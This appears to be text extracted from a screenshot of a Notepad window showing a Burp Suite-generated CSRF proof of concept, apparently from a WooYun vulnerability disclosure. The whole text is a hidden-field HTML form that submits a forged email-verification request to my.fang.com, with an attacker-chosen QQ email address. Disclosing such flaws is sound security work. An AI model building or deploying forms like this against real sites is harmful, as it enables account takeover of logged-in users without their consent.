 csrf.html - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<html>
  <!-- CSRF PoC - generated by Burp Suite Professional -->
  <body>
    <form action="http://my.fang.com/Account/VerifyEmailDo.do">
      <input type="hidden" name="v" value="0&#46;24323802068829536" />
      <input type="hidden" name="email" value="1728595640&#64;qq&#46;com" />
      <input type="hidden" name="&#95;" value="1434386193548" />
      <input type="submit" value="Submit request" />
    </form>
  </body>
</html>
www.wooyun.org